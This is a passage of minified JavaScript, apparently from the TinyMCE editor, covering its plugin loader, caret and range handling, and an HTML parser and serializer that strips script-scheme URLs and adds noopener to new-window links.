if(d.indexOf(","+e+",")==-1)return;a.ScriptLoader.add(this.urls[b]+"/langs/"+e+".js")}},add:function(a,b,c){return this.items.push(b),this.lookup[a]={instance:b,dependencies:c},b},remove:function(a){delete this.urls[a],delete this.lookup[a]},createUrl:function(a,b){return"object"==typeof b?b:{prefix:a.prefix,resource:b,suffix:a.suffix}},addComponents:function(b,c){var e=this.urls[b];d(c,function(b){a.ScriptLoader.add(e+"/"+b)})},load:function(b,e,f,g,h){function i(){var c=j.dependencies(b);d(c,function(a){var b=j.createUrl(e,a);j.load(b.resource,b,void 0,void 0)}),f&&(g?f.call(g):f.call(a))}var j=this,k=e;j.urls[b]||("object"==typeof e&&(k=e.prefix+e.resource+e.suffix),0!==k.indexOf("/")&&k.indexOf("://")==-1&&(k=c.baseURL+"/"+k),j.urls[b]=k.substring(0,k.lastIndexOf("/")),j.lookup[b]?i():a.ScriptLoader.add(k,i,g,h))}},c.PluginManager=new c,c.ThemeManager=new c,c}),g("1j",[],function(){function a(a){return function(b){return!!b&&b.nodeType==a}}function b(a){return a=a.toLowerCase().split(" "),function(b){var c,d;if(b&&b.nodeType)for(d=b.nodeName.toLowerCase(),c=0;c<a.length;c++)if(d===a[c])return!0;return!1}}function c(a,b){return b=b.toLowerCase().split(" "),function(c){var d,e;if(i(c))for(d=0;d<b.length;d++)if(e=c.ownerDocument.defaultView.getComputedStyle(c,null).getPropertyValue(a),e===b[d])return!0;return!1}}function d(a,b){return function(c){return i(c)&&c[a]===b}}function e(a,b){return function(b){return i(b)&&b.hasAttribute(a)}}function f(a,b){return function(c){return i(c)&&c.getAttribute(a)===b}}function g(a){return i(a)&&a.hasAttribute("data-mce-bogus")}function h(a){return function(b){if(i(b)){if(b.contentEditable===a)return!0;if(b.getAttribute("data-mce-contenteditable")===a)return!0}return!1}}var i=a(1);return{isText:a(3),isElement:i,isComment:a(8),isBr:b("br"),isContentEditableTrue:h("true"),isContentEditableFalse:h("false"),matchNodeNames:b,hasPropValue:d,hasAttribute:e,hasAttributeValue:f,matchStyleValues:c,isBogus:g}}),g("1l",[],function(){var a="\ufeff",b=function(b){return b===a},c=function(b){return b.replace(new RegExp(a,"g"),"")};return{isZwsp:b,ZWSP:a,trim:c}}),g("1k",["1j","1l"],function(a,b){function c(a){return n(a)&&(a=a.parentNode),m(a)&&a.hasAttribute("data-mce-caret")}function d(a){return n(a)&&b.isZwsp(a.data)}function e(a){return c(a)||d(a)}function f(a,c){var d,f,g,h;if(d=a.ownerDocument,g=d.createTextNode(b.ZWSP),h=a.parentNode,c){if(f=a.previousSibling,n(f)){if(e(f))return f;if(j(f))return f.splitText(f.data.length-1)}h.insertBefore(g,a)}else{if(f=a.nextSibling,n(f)){if(e(f))return f;if(i(f))return f.splitText(1),f}a.nextSibling?h.insertBefore(g,a.nextSibling):h.appendChild(g)}return g}function g(){var a=document.createElement("br");return a.setAttribute("data-mce-bogus","1"),a}function h(a,b,c){var d,e,f;return d=b.ownerDocument,e=d.createElement(a),e.setAttribute("data-mce-caret",c?"before":"after"),e.setAttribute("data-mce-bogus","all"),e.appendChild(g()),f=b.parentNode,c?f.insertBefore(e,b):b.nextSibling?f.insertBefore(e,b.nextSibling):f.appendChild(e),e}function i(a){return n(a)&&a.data[0]==b.ZWSP}function j(a){return n(a)&&a.data[a.data.length-1]==b.ZWSP}function k(b){var c=b.getElementsByTagName("br"),d=c[c.length-1];a.isBogus(d)&&d.parentNode.removeChild(d)}function l(a){return a&&a.hasAttribute("data-mce-caret")?(k(a),a.removeAttribute("data-mce-caret"),a.removeAttribute("data-mce-bogus"),a.removeAttribute("style"),a.removeAttribute("_moz_abspos"),a):null}var m=a.isElement,n=a.isText,o=function(b){return b.firstChild!==b.lastChild||!a.isBr(b.firstChild)},p=function(c){if(a.isText(c)){var d=c.data;return d.length>0&&d.charAt(0)!==b.ZWSP&&c.insertData(0,b.ZWSP),c}return null},q=function(c){if(a.isText(c)){var d=c.data;return d.length>0&&d.charAt(d.length-1)!==b.ZWSP&&c.insertData(d.length,b.ZWSP),c}return null},r=function(c){return c&&a.isText(c.container())&&c.container().data.charAt(c.offset())===b.ZWSP},s=function(c){return c&&a.isText(c.container())&&c.container().data.charAt(c.offset()-1)===b.ZWSP};return{isCaretContainer:e,isCaretContainerBlock:c,isCaretContainerInline:d,showCaretContainerBlock:l,insertInline:f,prependInline:p,appendInline:q,isBeforeInline:r,isAfterInline:s,
insertBlock:h,hasContent:o,startsWithCaretContainer:i,endsWithCaretContainer:j}}),g("h",["9","c","1j","1h","1k"],function(a,b,c,d,e){function f(a){return q(a)||r(a)}function g(a,b){var c=a.childNodes;return b--,b>c.length-1?b=c.length-1:b<0&&(b=0),c[b]||a}function h(a,b,c){for(;a&&a!==b;){if(c(a))return a;a=a.parentNode}return null}function i(a,b,c){return null!==h(a,b,c)}function j(a,b,c){return i(a,b,function(a){return a.nodeName===c})}function k(a){return"_mce_caret"===a.id}function l(a,b){return s(a)&&i(a,b,k)===!1}function m(a){this.walk=function(b,c){function d(a){var b;return b=a[0],3===b.nodeType&&b===q&&r>=b.nodeValue.length&&a.splice(0,1),b=a[a.length-1],0===t&&a.length>0&&b===s&&3===b.nodeType&&a.splice(a.length-1,1),a}function e(a,b,c){for(var d=[];a&&a!=c;a=a[b])d.push(a);return d}function f(a,b){do{if(a.parentNode==b)return a;a=a.parentNode}while(a)}function h(a,b,f){var g=f?"nextSibling":"previousSibling";for(l=a,m=l.parentNode;l&&l!=b;l=m)m=l.parentNode,n=e(l==a?l:l[g],g),n.length&&(f||n.reverse(),c(d(n)))}var i,j,k,l,m,n,o,q=b.startContainer,r=b.startOffset,s=b.endContainer,t=b.endOffset;if(o=a.select("td[data-mce-selected],th[data-mce-selected]"),o.length>0)return void p(o,function(a){c([a])});if(1==q.nodeType&&q.hasChildNodes()&&(q=q.childNodes[r]),1==s.nodeType&&s.hasChildNodes()&&(s=g(s,t)),q==s)return c(d([q]));for(i=a.findCommonAncestor(q,s),l=q;l;l=l.parentNode){if(l===s)return h(q,i,!0);if(l===i)break}for(l=s;l;l=l.parentNode){if(l===q)return h(s,i);if(l===i)break}j=f(q,i)||q,k=f(s,i)||s,h(q,j,!0),n=e(j==q?j:j.nextSibling,"nextSibling",k==s?k.nextSibling:k),n.length&&c(d(n)),h(s,k)},this.split=function(a){function b(a,b){return a.splitText(b)}var c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset;return c==e&&3==c.nodeType?d>0&&d<c.nodeValue.length&&(e=b(c,d),c=e.previousSibling,f>d?(f-=d,c=e=b(e,f).previousSibling,f=e.nodeValue.length,d=0):f=0):(3==c.nodeType&&d>0&&d<c.nodeValue.length&&(c=b(c,d),d=0),3==e.nodeType&&f>0&&f<e.nodeValue.length&&(e=b(e,f).previousSibling,f=e.nodeValue.length)),{startContainer:c,startOffset:d,endContainer:e,endOffset:f}},this.normalize=function(c){function d(d){function g(a){return a&&/^(TD|TH|CAPTION)$/.test(a.nodeName)}function h(c,d){for(var e=new b(c,a.getParent(c.parentNode,a.isBlock)||w);c=e[d?"prev":"next"]();)if("BR"===c.nodeName)return!0}function i(a){for(;a&&a!=w;){if(r(a))return!0;a=a.parentNode}return!1}function k(a,b){return a.previousSibling&&a.previousSibling.nodeName==b}function m(c,d){var g,h,i;if(d=d||n,i=a.getParent(d.parentNode,a.isBlock)||w,c&&"BR"==d.nodeName&&v&&a.isEmpty(i))return n=d.parentNode,o=a.nodeIndex(d),void(f=!0);for(g=new b(d,i);q=g[c?"prev":"next"]();){if("false"===a.getContentEditableParent(q)||l(q,a.getRoot()))return;if(3===q.nodeType&&q.nodeValue.length>0)return void(j(q,w,"A")===!1&&(n=q,o=c?q.nodeValue.length:0,f=!0));if(a.isBlock(q)||t[q.nodeName.toLowerCase()])return;h=q}e&&h&&(n=h,f=!0,o=0)}var n,o,p,q,t,u,v,w=a.getRoot();if(n=c[(d?"start":"end")+"Container"],o=c[(d?"start":"end")+"Offset"],v=1==n.nodeType&&o===n.childNodes.length,t=a.schema.getNonEmptyElements(),u=d,!s(n)){if(1==n.nodeType&&o>n.childNodes.length-1&&(u=!1),9===n.nodeType&&(n=a.getRoot(),o=0),n===w){if(u&&(q=n.childNodes[o>0?o-1:0])){if(s(q))return;if(t[q.nodeName]||"TABLE"==q.nodeName)return}if(n.hasChildNodes()){if(o=Math.min(!u&&o>0?o-1:o,n.childNodes.length-1),n=n.childNodes[o],o=0,!e&&n===w.lastChild&&"TABLE"===n.nodeName)return;if(i(n)||s(n))return;if(n.hasChildNodes()&&!/TABLE/.test(n.nodeName)){q=n,p=new b(n,w);do{if(r(q)||s(q)){f=!1;break}if(3===q.nodeType&&q.nodeValue.length>0){o=u?0:q.nodeValue.length,n=q,f=!0;break}if(t[q.nodeName.toLowerCase()]&&!g(q)){o=a.nodeIndex(q),n=q.parentNode,"IMG"!=q.nodeName||u||o++,f=!0;break}}while(q=u?p.next():p.prev())}}}e&&(3===n.nodeType&&0===o&&m(!0),1===n.nodeType&&(q=n.childNodes[o],q||(q=n.childNodes[o-1]),!q||"BR"!==q.nodeName||k(q,"A")||h(q)||h(q,!0)||m(!0,q))),u&&!e&&3===n.nodeType&&o===n.nodeValue.length&&m(!1),f&&c["set"+(d?"Start":"End")](n,o)}}var e,f=!1;return e=c.collapsed,d(!0),e||d(),f&&e&&c.collapse(!0),f}}function n(b,c,d){var e,f,g;if(e=d.elementFromPoint(b,c),f=d.body.createTextRange(),e&&"HTML"!=e.tagName||(e=d.body),f.moveToElementText(e),g=a.toArray(f.getClientRects()),g=g.sort(function(a,b){return a=Math.abs(Math.max(a.top-c,a.bottom-c)),b=Math.abs(Math.max(b.top-c,b.bottom-c)),a-b}),g.length>0){c=(g[0].bottom+g[0].top)/2;try{return f.moveToPoint(b,c),f.collapse(!0),f}catch(a){}}return null}function o(a,b){var c=a&&a.parentElement?a.parentElement():null;return r(h(c,b,f))?null:a}var p=a.each,q=c.isContentEditableTrue,r=c.isContentEditableFalse,s=e.isCaretContainer;return m.compareRanges=function(a,b){if(a&&b){if(!a.item&&!a.duplicate)return a.startContainer==b.startContainer&&a.startOffset==b.startOffset;if(a.item&&b.item&&a.item(0)===b.item(0))return!0;if(a.isEqual&&b.isEqual&&b.isEqual(a))return!0}return!1},m.getCaretRangeFromPoint=function(a,b,c){var d,e;if(c.caretPositionFromPoint)e=c.caretPositionFromPoint(a,b),d=c.createRange(),d.setStart(e.offsetNode,e.offset),d.collapse(!0);else if(c.caretRangeFromPoint)d=c.caretRangeFromPoint(a,b);else if(c.body.createTextRange){d=c.body.createTextRange();try{d.moveToPoint(a,b),d.collapse(!0)}catch(e){d=n(a,b,c)}return o(d,c.body)}return d},m.getSelectedNode=function(a){var b=a.startContainer,c=a.startOffset;return b.hasChildNodes()&&a.endOffset==c+1?b.childNodes[c]:null},m.getNode=function(a,b){return 1==a.nodeType&&a.hasChildNodes()&&(b>=a.childNodes.length&&(b=a.childNodes.length-1),a=a.childNodes[b]),a},m}),g("i",[],function(){function a(a,b,c){var d,e,f=c?"lastChild":"firstChild",g=c?"prev":"next";if(a[f])return a[f];if(a!==b){if(d=a[g])return d;for(e=a.parent;e&&e!==b;e=e.parent)if(d=e[g])return d}}function b(a,b){this.name=a,this.type=b,1===b&&(this.attributes=[],this.attributes.map={})}var c=/^[ \t\r\n]*$/,d={"#text":3,"#comment":8,"#cdata":4,"#pi":7,"#doctype":10,"#document-fragment":11};return b.prototype={replace:function(a){var b=this;return a.parent&&a.remove(),b.insert(a,b),b.remove(),b},attr:function(a,b){var c,d,e,f=this;if("string"!=typeof a){for(d in a)f.attr(d,a[d]);return f}if(c=f.attributes){if(b!==e){if(null===b){if(a in c.map)for(delete c.map[a],d=c.length;d--;)if(c[d].name===a)return c=c.splice(d,1),f;return f}if(a in c.map){for(d=c.length;d--;)if(c[d].name===a){c[d].value=b;break}}else c.push({name:a,value:b});return c.map[a]=b,f}return c.map[a]}},clone:function(){var a,c,d,e,f,g=this,h=new b(g.name,g.type);if(d=g.attributes){for(f=[],f.map={},a=0,c=d.length;a<c;a++)e=d[a],"id"!==e.name&&(f[f.length]={name:e.name,value:e.value},f.map[e.name]=e.value);h.attributes=f}return h.value=g.value,h.shortEnded=g.shortEnded,h},wrap:function(a){var b=this;return b.parent.insert(a,b),a.append(b),b},unwrap:function(){var a,b,c=this;for(a=c.firstChild;a;)b=a.next,c.insert(a,c,!0),a=b;c.remove()},remove:function(){var a=this,b=a.parent,c=a.next,d=a.prev;return b&&(b.firstChild===a?(b.firstChild=c,c&&(c.prev=null)):d.next=c,b.lastChild===a?(b.lastChild=d,d&&(d.next=null)):c.prev=d,a.parent=a.next=a.prev=null),a},append:function(a){var b,c=this;return a.parent&&a.remove(),b=c.lastChild,b?(b.next=a,a.prev=b,c.lastChild=a):c.lastChild=c.firstChild=a,a.parent=c,a},insert:function(a,b,c){var d;return a.parent&&a.remove(),d=b.parent||this,c?(b===d.firstChild?d.firstChild=a:b.prev.next=a,a.prev=b.prev,a.next=b,b.prev=a):(b===d.lastChild?d.lastChild=a:b.next.prev=a,a.next=b.next,a.prev=b,b.next=a),a.parent=d,a},getAll:function(b){var c,d=this,e=[];for(c=d.firstChild;c;c=a(c,d))c.name===b&&e.push(c);return e},empty:function(){var b,c,d,e=this;if(e.firstChild){for(b=[],d=e.firstChild;d;d=a(d,e))b.push(d);for(c=b.length;c--;)d=b[c],d.parent=d.firstChild=d.lastChild=d.next=d.prev=null}return e.firstChild=e.lastChild=null,e},isEmpty:function(b,d){var e,f,g=this,h=g.firstChild;if(d=d||{},h)do{if(1===h.type){if(h.attributes.map["data-mce-bogus"])continue;if(b[h.name])return!1;for(e=h.attributes.length;e--;)if(f=h.attributes[e].name,"name"===f||0===f.indexOf("data-mce-bookmark"))return!1}if(8===h.type)return!1;if(3===h.type&&!c.test(h.value))return!1;if(3===h.type&&h.parent&&d[h.parent.name]&&c.test(h.value))return!1}while(h=a(h,g));return!0},walk:function(b){return a(this,null,b)}},b.create=function(a,c){var e,f;if(e=new b(a,d[a]||1),c)for(f in c)e.attr(f,c[f]);return e},b}),g("k",["j","d","9"],function(a,b,c){function d(a,b,c){var d,e,f,g,h=1;for(g=a.getShortEndedElements(),f=/<([!?\/])?([A-Za-z0-9\-_\:\.]+)((?:\s+[^"\'>]+(?:(?:"[^"]*")|(?:\'[^\']*\')|[^>]*))*|\/|\s+)>/g,f.lastIndex=d=c;e=f.exec(b);){if(d=f.lastIndex,"/"===e[1])h--;else if(!e[1]){if(e[2]in g)continue;h++}if(0===h)break}return d}function e(e,h){function i(){}var j=this;e=e||{},j.schema=h=h||new a,e.fix_self_closing!==!1&&(e.fix_self_closing=!0),f("comment cdata text start end pi doctype".split(" "),function(a){a&&(j[a]=e[a]||i)}),j.parse=function(a){function f(a){var b,c;for(b=P.length;b--&&P[b].name!==a;);if(b>=0){for(c=P.length-1;c>=b;c--)a=P[c],a.valid&&N.end(a.name);P.length=b}}function i(a,b,c,d,f){var h,i,j=/[\s\u0000-\u001F]+/g;if(b=b.toLowerCase(),c=b in t?b:R(c||d||f||""),v&&!q&&g(b)===!1){if(h=A[b],!h&&B){for(i=B.length;i--&&(h=B[i],!h.pattern.test(b)););i===-1&&(h=null)}if(!h)return;if(h.validValues&&!(c in h.validValues))return}if(S[b]&&!e.allow_script_urls){var k=c.replace(j,"");try{k=decodeURIComponent(k)}catch(a){k=unescape(k)}if(T.test(k))return;if(!e.allow_html_data_urls&&U.test(k)&&!/^data:image\//i.test(k))return}m.map[b]=c,m.push({name:b,value:c})}var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=this,O=0,P=[],Q=0,R=b.decode,S=c.makeMap("src,href,data,background,formaction,poster"),T=/((java|vb)script|mhtml):/i,U=/^data:/i;for(I=new RegExp("<(?:(?:!--([\\w\\W]*?)-->)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:!DOCTYPE([\\w\\W]*?)>)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)>)|(?:([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)((?:\\s+[^\"'>]+(?:(?:\"[^\"]*\")|(?:'[^']*')|[^>]*))*|\\/|\\s+)>))","g"),J=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,s=h.getShortEndedElements(),H=e.self_closing_elements||h.getSelfClosingElements(),t=h.getBoolAttrs(),v=e.validate,r=e.remove_internals,M=e.fix_self_closing,K=h.getSpecialElements(),F=a+">";j=I.exec(F);){if(O<j.index&&N.text(R(a.substr(O,j.index-O))),k=j[6])k=k.toLowerCase(),":"===k.charAt(0)&&(k=k.substr(1)),f(k);else if(k=j[7]){if(j.index+j[0].length>a.length){N.text(R(a.substr(j.index))),O=j.index+j[0].length;continue}if(k=k.toLowerCase(),":"===k.charAt(0)&&(k=k.substr(1)),u=k in s,M&&H[k]&&P.length>0&&P[P.length-1].name===k&&f(k),!v||(w=h.getElementRule(k))){if(x=!0,v&&(A=w.attributes,B=w.attributePatterns),(z=j[8])?(q=z.indexOf("data-mce-type")!==-1,q&&r&&(x=!1),m=[],m.map={},z.replace(J,i)):(m=[],m.map={}),v&&!q){if(C=w.attributesRequired,D=w.attributesDefault,E=w.attributesForced,G=w.removeEmptyAttrs,G&&!m.length&&(x=!1),E)for(n=E.length;n--;)y=E[n],p=y.name,L=y.value,"{$uid}"===L&&(L="mce_"+Q++),m.map[p]=L,m.push({name:p,value:L});if(D)for(n=D.length;n--;)y=D[n],p=y.name,p in m.map||(L=y.value,"{$uid}"===L&&(L="mce_"+Q++),m.map[p]=L,m.push({name:p,value:L}));if(C){for(n=C.length;n--&&!(C[n]in m.map););n===-1&&(x=!1)}if(y=m.map["data-mce-bogus"]){if("all"===y){O=d(h,a,I.lastIndex),I.lastIndex=O;continue}x=!1}}x&&N.start(k,m,u)}else x=!1;if(l=K[k]){l.lastIndex=O=j.index+j[0].length,(j=l.exec(a))?(x&&(o=a.substr(O,j.index-O)),O=j.index+j[0].length):(o=a.substr(O),O=a.length),x&&(o.length>0&&N.text(o,!0),N.end(k)),I.lastIndex=O;continue}u||(z&&z.indexOf("/")==z.length-1?x&&N.end(k):P.push({name:k,valid:x}))}else(k=j[1])?(">"===k.charAt(0)&&(k=" "+k),e.allow_conditional_comments||"[if"!==k.substr(0,3).toLowerCase()||(k=" "+k),N.comment(k)):(k=j[2])?N.cdata(k):(k=j[3])?N.doctype(k):(k=j[4])&&N.pi(k,j[5]);O=j.index+j[0].length}for(O<a.length&&N.text(R(a.substr(O))),n=P.length-1;n>=0;n--)k=P[n],k.valid&&N.end(k.name)}}var f=c.each,g=function(a){return 0===a.indexOf("data-")||0===a.indexOf("aria-")};return e.findEndTag=d,e}),g("l",["i","j","k","9"],function(a,b,c,d){var e=d.makeMap,f=d.each,g=d.explode,h=d.extend,i=function(b,c){b.padd_empty_with_br?c.empty().append(new a("br","1")).shortEnded=!0:c.empty().append(new a("#text","3")).value="\xa0"},j=function(a,b){return a&&a.firstChild===a.lastChild&&a.firstChild.name===b};return function(k,l){function m(b){var c,d,f,g,h,i,k,m,o,p,q,r,s,t,u,v;for(r=e("tr,td,th,tbody,thead,tfoot,table"),p=l.getNonEmptyElements(),q=l.getWhiteSpaceElements(),s=l.getTextBlockElements(),t=l.getSpecialElements(),c=0;c<b.length;c++)if(d=b[c],d.parent&&!d.fixed)if(s[d.name]&&"li"==d.parent.name){for(u=d.next;u&&s[u.name];)u.name="li",u.fixed=!0,d.parent.insert(u,d.parent),u=u.next;d.unwrap(d)}else{for(g=[d],f=d.parent;f&&!l.isValidChild(f.name,d.name)&&!r[f.name];f=f.parent)g.push(f);if(f&&g.length>1){for(g.reverse(),h=i=n.filterNode(g[0].clone()),o=0;o<g.length-1;o++){for(l.isValidChild(i.name,g[o].name)?(k=n.filterNode(g[o].clone()),i.append(k)):k=i,m=g[o].firstChild;m&&m!=g[o+1];)v=m.next,k.append(m),m=v;i=k}h.isEmpty(p,q)?f.insert(d,g[0],!0):(f.insert(h,g[0],!0),f.insert(d,h)),f=g[0],(f.isEmpty(p,q)||j(f,"br"))&&f.empty().remove()}else if(d.parent){if("li"===d.name){if(u=d.prev,u&&("ul"===u.name||"ul"===u.name)){u.append(d);continue}if(u=d.next,u&&("ul"===u.name||"ul"===u.name)){u.insert(d,u.firstChild,!0);continue}d.wrap(n.filterNode(new a("ul",1)));continue}l.isValidChild(d.parent.name,"div")&&l.isValidChild("div",d.name)?d.wrap(n.filterNode(new a("div",1))):t[d.name]?d.empty().remove():d.unwrap()}}}var n=this,o={},p=[],q={},r={};k=k||{},k.validate=!("validate"in k)||k.validate,k.root_name=k.root_name||"body",n.schema=l=l||new b,n.filterNode=function(a){var b,c,d;c in o&&(d=q[c],d?d.push(a):q[c]=[a]),b=p.length;for(;b--;)c=p[b].name,c in a.attributes.map&&(d=r[c],d?d.push(a):r[c]=[a]);return a},n.addNodeFilter=function(a,b){f(g(a),function(a){var c=o[a];c||(o[a]=c=[]),c.push(b)})},n.addAttributeFilter=function(a,b){f(g(a),function(a){var c;for(c=0;c<p.length;c++)if(p[c].name===a)return void p[c].callbacks.push(b);p.push({name:a,callbacks:[b]})})},n.parse=function(b,d){function f(){function a(a){a&&(d=a.firstChild,d&&3==d.type&&(d.value=d.value.replace(E,"")),d=a.lastChild,d&&3==d.type&&(d.value=d.value.replace(G,"")))}var b,c,d=t.firstChild;if(l.isValidChild(t.name,M.toLowerCase())){for(;d;)b=d.next,3==d.type||1==d.type&&"p"!==d.name&&!D[d.name]&&!d.attr("data-mce-type")?c?c.append(d):(c=g(M,1),c.attr(k.forced_root_block_attrs),t.insert(c,d),c.append(d)):(a(c),c=null),d=b;a(c)}}function g(b,c){var d,e=new a(b,c);return b in o&&(d=q[b],d?d.push(e):q[b]=[e]),e}function j(a){var b,c,d,e,f=l.getBlockElements();for(b=a.prev;b&&3===b.type;){if(d=b.value.replace(G,""),d.length>0)return void(b.value=d);if(c=b.next){if(3==c.type&&c.value.length){b=b.prev;continue}if(!f[c.name]&&"script"!=c.name&&"style"!=c.name){b=b.prev;continue}}e=b.prev,b.remove(),b=e}}function n(a){var b,c={};for(b in a)"li"!==b&&"p"!=b&&(c[b]=a[b]);return c}var s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=[];if(d=d||{},q={},r={},D=h(e("script,style,head,html,body,title,meta,param"),l.getBlockElements()),L=l.getNonEmptyElements(),K=l.children,C=k.validate,M="forced_root_block"in d?d.forced_root_block:k.forced_root_block,J=l.getWhiteSpaceElements(),E=/^[ \t\r\n]+/,G=/[ \t\r\n]+$/,H=/[ \t\r\n]+/g,I=/^[ \t\r\n]+$/,s=new c({validate:C,allow_script_urls:k.allow_script_urls,allow_conditional_comments:k.allow_conditional_comments,self_closing_elements:n(l.getSelfClosingElements()),cdata:function(a){u.append(g("#cdata",4)).value=a},text:function(a,b){var c;F||(a=a.replace(H," "),u.lastChild&&D[u.lastChild.name]&&(a=a.replace(E,""))),0!==a.length&&(c=g("#text",3),c.raw=!!b,u.append(c).value=a)},comment:function(a){u.append(g("#comment",8)).value=a},pi:function(a,b){u.append(g(a,7)).value=b,j(u)},doctype:function(a){var b;b=u.append(g("#doctype",10)),b.value=a,j(u)},start:function(a,b,c){var d,e,f,h,i;if(f=C?l.getElementRule(a):{}){for(d=g(f.outputName||a,1),d.attributes=b,d.shortEnded=c,u.append(d),i=K[u.name],i&&K[d.name]&&!i[d.name]&&N.push(d),e=p.length;e--;)h=p[e].name,h in b.map&&(A=r[h],A?A.push(d):r[h]=[d]);D[a]&&j(d),c||(u=d),!F&&J[a]&&(F=!0)}},end:function(a){var b,c,d,e,f;if(c=C?l.getElementRule(a):{}){if(D[a]&&!F){if(b=u.firstChild,b&&3===b.type)if(d=b.value.replace(E,""),d.length>0)b.value=d,b=b.next;else for(e=b.next,b.remove(),b=e;b&&3===b.type;)d=b.value,e=b.next,(0===d.length||I.test(d))&&(b.remove(),b=e),b=e;if(b=u.lastChild,b&&3===b.type)if(d=b.value.replace(G,""),d.length>0)b.value=d,b=b.prev;else for(e=b.prev,b.remove(),b=e;b&&3===b.type;)d=b.value,e=b.prev,(0===d.length||I.test(d))&&(b.remove(),b=e),b=e}if(F&&J[a]&&(F=!1),(c.removeEmpty||c.paddEmpty)&&u.isEmpty(L,J))if(c.paddEmpty)i(k,u);else if(!u.attributes.map.name&&!u.attributes.map.id)return f=u.parent,D[u.name]?u.empty().remove():u.unwrap(),void(u=f);u=u.parent}}},l),t=u=new a(d.context||k.root_name,11),s.parse(b),C&&N.length&&(d.context?d.invalid=!0:m(N)),M&&("body"==t.name||d.isRootContent)&&f(),!d.invalid){for(B in q){for(A=o[B],v=q[B],y=v.length;y--;)v[y].parent||v.splice(y,1);for(w=0,x=A.length;w<x;w++)A[w](v,B,d)}for(w=0,x=p.length;w<x;w++)if(A=p[w],A.name in r){for(v=r[A.name],y=v.length;y--;)v[y].parent||v.splice(y,1);for(y=0,z=A.callbacks.length;y<z;y++)A.callbacks[y](v,A.name,d)}}return t},k.remove_trailing_brs&&n.addNodeFilter("br",function(b){var c,d,e,f,g,j,m,n,o=b.length,p=h({},l.getBlockElements()),q=l.getNonEmptyElements(),r=l.getNonEmptyElements();for(p.body=1,c=0;c<o;c++)if(d=b[c],e=d.parent,p[d.parent.name]&&d===e.lastChild){for(g=d.prev;g;){if(j=g.name,"span"!==j||"bookmark"!==g.attr("data-mce-type")){if("br"!==j)break;if("br"===j){d=null;break}}g=g.prev}d&&(d.remove(),e.isEmpty(q,r)&&(m=l.getElementRule(e.name),m&&(m.removeEmpty?e.remove():m.paddEmpty&&i(k,e))))}else{for(f=d;e&&e.firstChild===f&&e.lastChild===f&&(f=e,!p[e.name]);)e=e.parent;f===e&&k.padd_empty_with_br!==!0&&(n=new a("#text",3),n.value="\xa0",d.replace(n))}}),k.allow_unsafe_link_target||n.addAttributeFilter("href",function(a){function b(a){return a=c(a),a?[a,i].join(" "):i}function c(a){var b=new RegExp("("+i.replace(" ","|")+")","g");return a&&(a=d.trim(a.replace(b,""))),a?a:null}function e(a,d){return d?b(a):c(a)}for(var f,g,h=a.length,i="noopener noreferrer";h--;)f=a[h],g=f.attr("rel"),"a"===f.name&&f.attr("rel",e(g,"_blank"==f.attr("target")))}),k.allow_html_in_named_anchor||n.addAttributeFilter("id,name",function(a){for(var b,c,d,e,f=a.length;f--;)if(e=a[f],"a"===e.name&&e.firstChild&&!e.attr("href")){d=e.parent,b=e.lastChild;do c=b.prev,d.insert(b,e),b=c;while(b)}}),k.fix_list_elements&&n.addNodeFilter("ul,ol",function(b){for(var c,d,e=b.length;e--;)if(c=b[e],d=c.parent,"ul"===d.name||"ol"===d.name)if(c.prev&&"li"===c.prev.name)c.prev.append(c);else{var f=new a("li",1);f.attr("style","list-style-type: none"),c.wrap(f)}}),k.validate&&l.getValidClasses()&&n.addAttributeFilter("class",function(a){for(var b,c,d,e,f,g,h,i=a.length,j=l.getValidClasses();i--;){for(b=a[i],c=b.attr("class").split(" "),f="",d=0;d<c.length;d++)e=c[d],h=!1,g=j["*"],g&&g[e]&&(h=!0),g=j[b.name],!h&&g&&g[e]&&(h=!0),h&&(f&&(f+=" "),f+=e);f.length||(f=null),b.attr("class",f)}})}}),g("m",["d","9"],function(a,b){var c=b.makeMap;return function(b){var d,e,f,g,h,i=[];return b=b||{},d=b.indent,e=c(b.indent_before||""),f=c(b.indent_after||""),g=a.getEncodeFunc(b.entity_encoding||"raw",b.entities),h="html"==b.element_format,{start:function(a,b,c){var j,k,l,m;if(d&&e[a]&&i.length>0&&(m=i[i.length-1],m.length>0&&"\n"!==m&&i.push("\n")),i.push("<",a),b)for(j=0,k=b.length;j<k;j++)l=b[j],i.push(" ",l.name,'="',g(l.value,!0),'"');!c||h?i[i.length]=">":i[i.length]=" />",c&&d&&f[a]&&i.length>0&&(m=i[i.length-1],m.length>0&&"\n"!==m&&i.push("\n"))},end:function(a){var b;i.push("</",a,">"),d&&f[a]&&i.length>0&&(b=i[i.length-1],b.length>0&&"\n"!==b&&i.push("\n"))},text:function(a,b){a.length>0&&(i[i.length]=b?a:g(a))},cdata:function(a){i.push("<![CDATA[",a,"]]>")},comment:function(a){i.push("<!--",a,"-->")},pi:function(a,b){b?i.push("<?",a," ",g(b),"?>"):i.push("<?",a,"?>"),d&&i.push("\n")},doctype:function(a){i.push("<!DOCTYPE",a,">",d?"\n":"")},reset:function(){i.length=0},getContent:function(){return i.join("").replace(/\n$/,"")}}}}),g("n",["m","j"],function(a,b){return function(c,d){var e=this,f=new a(c);c=c||{},c.validate=!("validate"in c)||c.validate,e.schema=d=d||new b,e.writer=f,e.serialize=function(a){function b(a){var c,h,i,j,k,l,m,n,o,p=e[a.type];if(p)p(a);else{if(c=a.name,h=a.shortEnded,i=a.attributes,g&&i&&i.length>1&&(l=[],l.map={},o=d.getElementRule(a.name))){for(m=0,n=o.attributesOrder.length;m<n;m++)j=o.attributesOrder[m],j in i.map&&(k=i.map[j],l.map[j]=k,l.push({name:j,value:k}));for(m=0,n=i.length;m<n;m++)j=i[m].name,j in l.map||(k=i.map[j],l.map[j]=k,l.push({name:j,value:k}));i=l}if(f.start(a.name,i,h),!h){if(a=a.firstChild)do b(a);while(a=a.next);f.end(c)}}}var e,g;return 